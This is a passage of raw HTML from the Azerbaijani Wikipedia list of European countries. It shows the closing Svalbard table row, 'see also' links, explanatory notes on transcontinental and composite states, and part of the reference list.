<td><a href="//az.wikipedia.org/wiki/%C5%9Epitsbergen" title="Şpitsbergen">Şpitsbergen</a> / Svalbard<sup id="cite_ref-CIA_Names_8-4" class="reference"><a href="#cite_note-CIA_Names-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Norve%C3%A7" title="Norveç">Norveçin</a> xüsusi ərazisi<sup id="cite_ref-56" class="reference"><a href="#cite_note-56"><span class="cite-bracket">[</span>45<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Norve%C3%A7_dili" title="Norveç dili">norv.</a> <span lang="no" style="font-style: italic">Svalbard</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Lonqyirbyuen" title="Lonqyirbyuen">Lonqyirbyuen</a><sup id="cite_ref-Europa_11-5" class="reference"><a href="#cite_note-Europa-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Capital_12-3" class="reference"><a href="#cite_note-Capital-12"><span class="cite-bracket">[</span>12<span class="cite-bracket">]</span></a></sup>(<a href="//az.wikipedia.org/wiki/Norve%C3%A7_dili" title="Norveç dili">norv.</a> <span lang="no" style="font-style: italic">Longyearbyen</span>)
</td>
<td>2,019<sup id="cite_ref-Population_14-3" class="reference"><a href="#cite_note-Population-14"><span class="cite-bracket">[</span>14<span class="cite-bracket">]</span></a></sup>
</td>
<td>62,045 km<sup>2</sup> (23,956 kv. mil)<sup id="cite_ref-Area_15-4" class="reference"><a href="#cite_note-Area-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup>
</td></tr></tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax"></span>Həmçinin bax</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=8" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<ul><li><a href="//az.wikipedia.org/wiki/Asiya_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1" title="Asiya ölkələrinin siyahısı">Asiya ölkələrinin siyahısı</a></li>
<li><a href="//az.wikipedia.org/wiki/Afrika_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1" title="Afrika ölkələrinin siyahısı">Afrika ölkələrinin siyahısı</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9Eimali_Amerika_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1" title="Şimali Amerika ölkələrinin siyahısı">Şimali Amerika ölkələrinin siyahısı</a></li>
<li><a href="//az.wikipedia.org/wiki/D%C3%BCnya_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1" title="Dünya ölkələrinin siyahısı">Dünya ölkələrinin siyahısı</a></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Qeydlər"><span id="Qeydl.C9.99r"></span>Qeydlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=9" title="Qeydlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<ol class="references" data-mw-group="Q">
<li id="cite_note-:0-16"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:0_16-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:0_16-1"><sup><i>2</i></sup></a> <a href="#cite_ref-:0_16-2"><sup><i>3</i></sup></a> <a href="#cite_ref-:0_16-3"><sup><i>4</i></sup></a> <a href="#cite_ref-:0_16-4"><sup><i>5</i></sup></a></span> <span class="reference-text"><a href="//az.wikipedia.org/wiki/Avropa_%C4%B0ttifaq%C4%B1n%C4%B1n_g%C9%99l%C9%99c%C9%99kd%C9%99_geni%C5%9Fl%C9%99nm%C9%99si" title="Avropa İttifaqının gələcəkdə genişlənməsi">Aİ-yə namizəd ölkə</a></span>
</li>
<li id="cite_note-:1-17"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:1_17-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:1_17-1"><sup><i>2</i></sup></a> <a href="#cite_ref-:1_17-2"><sup><i>3</i></sup></a></span> <span class="reference-text"><a href="//az.wikipedia.org/wiki/C%C9%99nubi_Qafqaz" title="Cənubi Qafqaz">Cənubi Qafqazın</a> bir hissəsi, Avropa və Asiyanın kəsişməsində yerləşir. <a href="//az.wikipedia.org/wiki/Fiziki_co%C4%9Frafiya" title="Fiziki coğrafiya">Fiziki coğrafi</a> baxımdan Ermənistan tamamilə <a href="//az.wikipedia.org/wiki/%C3%96n_Asiya" class="mw-redirect" title="Ön Asiya">Ön Asiyada</a>, Gürcüstan və Azərbaycan isə <a href="//az.wikipedia.org/wiki/Qafqaz_da%C4%9Flar%C4%B1" title="Qafqaz dağları">Qafqaz dağlarının</a> şimalında kiçik hissələrlə Avropaya düşməklə əsasən Asiyadadır.</span>
</li>
<li id="cite_note-:2-18"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:2_18-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:2_18-1"><sup><i>2</i></sup></a> <a href="#cite_ref-:2_18-2"><sup><i>3</i></sup></a></span> <span class="reference-text">Kipr adası <a href="//az.wikipedia.org/wiki/Anadolu_yaylas%C4%B1" title="Anadolu yaylası">Anadolu yaylasının</a> kənarında yerləşir və <a href="//az.wikipedia.org/wiki/Fiziki_co%C4%9Frafiya" title="Fiziki coğrafiya">fiziki coğrafi</a> olaraq Asiya ilə əlaqələndirilir, lakin <a href="//az.wikipedia.org/wiki/Avropa_%C4%B0ttifaq%C4%B1" title="Avropa İttifaqı">Aİ</a> üzvüdür.</span>
</li>
<li id="cite_note-19"><span class="mw-cite-backlink"><a href="#cite_ref-19">↑</a></span> <span class="reference-text">Rəsmi adı həmçinin Çex Respublikasıdır</span>
</li>
<li id="cite_note-:3-20"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:3_20-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:3_20-1"><sup><i>2</i></sup></a></span> <span class="reference-text">Danimarka və Hollandiya müvafiq olaraq <a href="//az.wikipedia.org/wiki/Danimarka_krall%C4%B1%C4%9F%C4%B1" title="Danimarka krallığı">Danimarka krallığının</a> və <a href="//az.wikipedia.org/wiki/Niderland_krall%C4%B1%C4%9F%C4%B1" title="Niderland krallığı">Niderland krallığının</a> təsisçiləridir. Hər ikisi Aİ-nin üzvüdür; lakin krallıqlarının digər tərkib ölkələri Aİ üzvü deyil. Beynəlxalq təşkilatlarda Danimarka və Hollandiya terminləri bütövlükdə öz krallıqlarının qısa adları kimi istifadə olunur.</span>
</li>
<li id="cite_note-22"><span class="mw-cite-backlink"><a href="#cite_ref-22">↑</a></span> <span class="reference-text"><i>İrlandiya Respublikası</i> və <i>Poblacht na hÉireann</i> adları rəsmi terminlərdir, lakin rəsmi adlar deyil.</span>
</li>
<li id="cite_note-:4-23"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:4_23-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:4_23-1"><sup><i>2</i></sup></a></span> <span class="reference-text">Qazaxıstan və Türkiyənin həm Avropada, həm də Asiyada ərazisi var.</span>
</li>
<li id="cite_note-24"><span class="mw-cite-backlink"><a href="#cite_ref-24">↑</a></span> <span class="reference-text">Niderland "Hollandiya" kimi də tanınır, lakin bu ad rəsmi olaraq yalnız ölkənin bir <a href="//az.wikipedia.org/wiki/Hollandiya_regionu" title="Hollandiya regionu">regionuna</a> aiddir.</span>
</li>
<li id="cite_note-26"><span class="mw-cite-backlink"><a href="#cite_ref-26">↑</a></span> <span class="reference-text">Rusiya <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99rqi_Avropa" title="Şərqi Avropa">Şərqi Avropa</a> və <a href="//az.wikipedia.org/wiki/%C5%9Eimali_Asiya" title="Şimali Asiya">Şimali Asiyada</a> yerləşən <a href="//az.wikipedia.org/wiki/Qit%C9%99l%C9%99raras%C4%B1_%C3%B6lk%C9%99l%C9%99rin_siyah%C4%B1s%C4%B1" title="Qitələrarası ölkələrin siyahısı">qitələrarası ölkədir</a>  və əhalisinin böyük əksəriyyəti (78%) Avropa hissəsində yaşayır.</span>
</li>
<li id="cite_note-:6-27"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:6_27-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:6_27-1"><sup><i>2</i></sup></a> <a href="#cite_ref-:6_27-2"><sup><i>3</i></sup></a> <a href="#cite_ref-:6_27-3"><sup><i>4</i></sup></a></span> <span class="reference-text">Birləşmiş Krallıq <a href="//az.wikipedia.org/wiki/%C4%B0ngilt%C9%99r%C9%99" title="İngiltərə">İngiltərə</a>, <a href="//az.wikipedia.org/wiki/%C5%9Eimali_%C4%B0rlandiya" title="Şimali İrlandiya">Şimali İrlandiya</a>, <a href="//az.wikipedia.org/wiki/%C5%9Eotlandiya" title="Şotlandiya">Şotlandiya</a> və <a href="//az.wikipedia.org/wiki/Uels" title="Uels">Uels</a> ölkələrindən ibarətdir. Böyük Britaniya ayrı olan <a href="//az.wikipedia.org/wiki/Gernsi" title="Gernsi">Gernsi</a>, <a href="//az.wikipedia.org/wiki/Men_adas%C4%B1" title="Men adası">Men adası</a> və <a href="//az.wikipedia.org/wiki/Taxt-tac_%C9%99razil%C9%99ri" title="Taxt-tac əraziləri">Taxt-tac ərazilərinin</a> xarici əlaqələri və idarəçiliyinə cavabdehdir. İngiltərə, Şotlandiya və Uels Böyük Britaniya (və ya sadəcə olaraq Britaniya) adasını təşkil edir, bu ada bəzən Birləşmiş Krallıq ilə sinonim olaraq istifadə olunur.</span>
</li>
<li id="cite_note-:5-29"><span class="mw-cite-backlink">↑ <a href="#cite_ref-:5_29-0"><sup><i>1</i></sup></a> <a href="#cite_ref-:5_29-1"><sup><i>2</i></sup></a></span> <span class="reference-text">Ərazi və əhalinin sayına Avropadan kənarda yerləşən ərazilər də daxildir. Separatçı bölgələri olan dövlətlərin ərazisi və əhalisi separatçı bölgələrin ərazisini də əhatə edir.</span>
</li>
</ol>
<p><br/>
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(6)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=10" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-6 collapsible-block" id="mf-section-6">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist">
<div class="mw-references-wrap mw-references-columns"><ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text"><cite class="citation book"><i>Lewis, Martin W.; Wigen, Kären. </i><a rel="nofollow" class="external text" href="https://books.google.com/books?id=sa8wDwAAQBAJ&amp;pg=PA28">The Myth of Continents</a>. University of California Press. 11 avqust 1997. səh. 28. <a href="//az.wikipedia.org/wiki/International_Standard_Book_Number" class="mw-redirect" title="International Standard Book Number">ISBN</a> <a href="//az.wikipedia.org/wiki/X%C3%BCsusi:KitabM%C9%99nb%C9%99l%C9%99ri/9780520207431" title="Xüsusi:KitabMənbələri/9780520207431"><bdi>9780520207431</bdi></a>. <small>14 may 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220514234903/https://books.google.com/books?id=sa8wDwAAQBAJ&amp;pg=PA28">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=The+Myth+of+Continents&amp;rft.pages=28&amp;rft.pub=University+of+California+Press&amp;rft.date=1997-08-11&amp;rft.isbn=9780520207431&amp;rft.aulast=Lewis&amp;rft.aufirst=Martin+W.&amp;rft.au=Wigen%2C+K%C3%A4ren&amp;rft_id=https%3A%2F%2Fbooks.google.com%2Fbooks%3Fid%3Dsa8wDwAAQBAJ%26pg%3DPA28&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
<li id="cite_note-Encarta-2"><span class="mw-cite-backlink"><a href="#cite_ref-Encarta_2-0">↑</a></span> <span class="reference-text"><cite class="citation encyclopaedia"><i>Microsoft Encarta Online Encyclopaedia 2007. </i><a rel="nofollow" class="external text" href="https://www.webcitation.org/5kwbxqnne?url=http://encarta.msn.com/encyclopedia_761570768/Europe.html">Europe</a>. <small>31 oktyabr 2009 tarixində <a rel="nofollow" class="external text" href="https://encarta.msn.com/encyclopaedia_761570768/Europe.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">27 dekabr</span> 2007</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Europe&amp;rft.au=Microsoft+Encarta+Online+Encyclopaedia+2007&amp;rft_id=http%3A%2F%2Fencarta.msn.com%2Fencyclopaedia_761570768%2FEurope.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-3"><span class="mw-cite-backlink"><a href="#cite_ref-3">↑</a></span> <span class="reference-text"><cite class="citation web"><i>Charles T. Evans. </i><a rel="nofollow" class="external text" href="http://novaonline.nvcc.edu/eli/evans/HIS241/Notes/Geography/Black.html">"Black Sea"</a>. Novaonline.nvcc.edu. 1 iyul 2009. <small>6 iyul 2011 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20110706090739/http://novaonline.nvcc.edu/eli/evans/HIS241/Notes/Geography/Black.html">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Novaonline.nvcc.edu&amp;rft.atitle=Black+Sea&amp;rft.date=2009-07-01&amp;rft.au=Charles+T.+Evans&amp;rft_id=http%3A%2F%2Fnovaonline.nvcc.edu%2Feli%2Fevans%2FHIS241%2FNotes%2FGeography%2FBlack.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-4"><span class="mw-cite-backlink"><a href="#cite_ref-4">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20110722013253/http://www.coe.int/aboutCoe/index.asp?page=47pays1europe&amp;">"Council of Europe in Brief"</a>. Coe.int. <small>22 iyul 2011 tarixində <a rel="nofollow" class="external text" href="http://www.coe.int/aboutCoe/index.asp?page=47pays1europe&amp;">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Coe.int&amp;rft.atitle=Council+of+Europe+in+Brief&amp;rft_id=http%3A%2F%2Fwww.coe.int%2FaboutCoe%2Findex.asp%3Fpage%3D47pays1europe%26&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-5"><span class="mw-cite-backlink"><a href="#cite_ref-5">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20110319025613/http://www.coe.int/aboutCoe/index.asp?page=47pays1europe">"47 countries, 1 Europe"</a>. Council of Europe. <small>19 mart 2011 tarixində <a rel="nofollow" class="external text" href="http://www.coe.int/aboutcoe/index.asp?page=47pays1europe">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=47+countries%2C+1+Europe&amp;rft.pub=Council+of+Europe&amp;rft_id=http%3A%2F%2Fwww.coe.int%2Faboutcoe%2Findex.asp%3Fpage%3D47pays1europe&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-6"><span class="mw-cite-backlink"><a href="#cite_ref-6">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.un.org/en/members/">"United Nations Member States"</a>. United Nations. <small>7 fevral 2011 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20110207190946/http://www.un.org/en/members/">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">24 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=United+Nations+Member+States&amp;rft.pub=United+Nations&amp;rft_id=https%3A%2F%2Fwww.un.org%2Fen%2Fmembers%2F&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-7"><span class="mw-cite-backlink"><a href="#cite_ref-7">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://europa.eu/abc/european_countries/eu_members/index_en.htm">"Member States"</a>. Europa. <small>18 may 2011 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20110518074450/http://europa.eu/abc/european_countries/eu_members/index_en.htm">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Member+States&amp;rft.pub=Europa&amp;rft_id=http%3A%2F%2Feuropa.eu%2Fabc%2Feuropean_countries%2Feu_members%2Findex_en.htm&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-CIA_Names-8"><span class="mw-cite-backlink">↑ <a href="#cite_ref-CIA_Names_8-0"><sup><i>1</i></sup></a> <a href="#cite_ref-CIA_Names_8-1"><sup><i>2</i></sup></a> <a href="#cite_ref-CIA_Names_8-2"><sup><i>3</i></sup></a> <a href="#cite_ref-CIA_Names_8-3"><sup><i>4</i></sup></a> <a href="#cite_ref-CIA_Names_8-4"><sup><i>5</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20181225082916/https://www.cia.gov/library/publications/the-world-factbook/fields/2142.html%20">"Field Listing :: Names"</a>. Central Intelligence Agency. <small>25 dekabr 2018 tarixində <a rel="nofollow" class="external text" href="https://www.cia.gov/library/publications/the-world-factbook/fields/2142.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">30 sentyabr</span> 2016</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Field+Listing+%3A%3A+Names&amp;rft.pub=Central+Intelligence+Agency&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Flibrary%2Fpublications%2Fthe-world-factbook%2Ffields%2F2142.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-UN_Names-9"><span class="mw-cite-backlink">↑ <a href="#cite_ref-UN_Names_9-0"><sup><i>1</i></sup></a> <a href="#cite_ref-UN_Names_9-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://unstats.un.org/unsd/geoinfo/UNGEGN/docs/9th-uncsgn-docs/UNGEGN%20WG%20Country%20Names%20Document%20-%20avqust%202009.pdf">"UNGEGN List of Country Names"</a> <span class="cs1-format">(PDF)</span>. United Nations Statistics Division. 2007<span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">24 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=UNGEGN+List+of+Country+Names&amp;rft.pub=United+Nations+Statistics+Division&amp;rft.date=2007&amp;rft_id=http%3A%2F%2Funstats.un.org%2Funsd%2Fgeoinfo%2FUNGEGN%2Fdocs%2F9th-uncsgn-docs%2FUNGEGN%2520WG%2520Country%2520Names%2520Document%2520-%2520avqust%25202009.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/><sup class="noprint Inline-Template"><span style="white-space: nowrap;">[<i><a href="https://en.wikipedia.org/wiki/Wikipedia:Link_rot" class="extiw" title="en:Wikipedia:Link rot"><span title="  October 2022 tarixində işarələnmiş ölü keçid">ölü keçid</span></a></i>]</span></sup></span>
</li>
<li id="cite_note-UN_Names_201903-10"><span class="mw-cite-backlink">↑ <a href="#cite_ref-UN_Names_201903_10-0"><sup><i>1</i></sup></a> <a href="#cite_ref-UN_Names_201903_10-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://unstats.un.org/unsd/ungegn/sessions/2019-new-york-ungegn-1st-session/documents/GEGN.2_2019_13_CRP.13_UNGEGN_WG_Country_Names.pdf">"UNGEGN List of Country Names"</a> <span class="cs1-format">(PDF)</span>. United Nations Statistics Division. 2019. <small>20 aprel 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220420054524/https://unstats.un.org/unsd/ungegn/sessions/2019-new-york-ungegn-1st-session/documents/GEGN.2_2019_13_CRP.13_UNGEGN_WG_Country_Names.pdf">arxivləşdirilib</a> <span class="cs1-format">(PDF)</span></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">6 aprel</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=UNGEGN+List+of+Country+Names&amp;rft.pub=United+Nations+Statistics+Division&amp;rft.date=2019&amp;rft_id=https%3A%2F%2Funstats.un.org%2Funsd%2Fungegn%2Fsessions%2F2019-new-york-ungegn-1st-session%2Fdocuments%2FGEGN.2_2019_13_CRP.13_UNGEGN_WG_Country_Names.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Europa-11"><span class="mw-cite-backlink">↑ <a href="#cite_ref-Europa_11-0"><sup><i>1</i></sup></a> <a href="#cite_ref-Europa_11-1"><sup><i>2</i></sup></a> <a href="#cite_ref-Europa_11-2"><sup><i>3</i></sup></a> <a href="#cite_ref-Europa_11-3"><sup><i>4</i></sup></a> <a href="#cite_ref-Europa_11-4"><sup><i>5</i></sup></a> <a href="#cite_ref-Europa_11-5"><sup><i>6</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://publications.europa.eu/code/en/en-5000500.htm#fn-tw1">"List of countries, territories and currencies"</a>. Europa. 9 avqust 2011. <small>25 dekabr 2018 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20181225012123/http://publications.europa.eu/code/en/en-5000500.htm#fn-tw1">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">10 avqust</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=List+of+countries%2C+territories+and+currencies&amp;rft.pub=Europa&amp;rft.date=2011-08-09&amp;rft_id=http%3A%2F%2Fpublications.europa.eu%2Fcode%2Fen%2Fen-5000500.htm%23fn-tw1&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" 